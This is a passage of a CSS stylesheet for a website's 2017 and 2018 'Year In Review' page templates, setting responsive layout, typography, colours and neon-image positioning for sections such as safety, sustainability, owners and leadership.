  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
